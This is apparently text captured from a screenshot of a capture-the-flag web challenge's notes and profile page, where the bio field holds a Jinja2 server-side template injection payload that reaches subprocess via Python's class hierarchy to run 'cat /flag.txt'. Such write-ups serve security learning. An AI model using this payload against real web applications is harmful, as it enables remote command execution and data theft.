 Profile: 52349
maas.rars.win/notes/profile
Calculator
Notes
Manager
Key... : Value... Submit
Update Bio:
{{ ''.__class__.__mro__[1].__subclasses__()[278]('cat /flag.txt', shell=True,
stdout=-1).communicate() }}
Submit
Transfer data to another user:
User ID Key name... Submit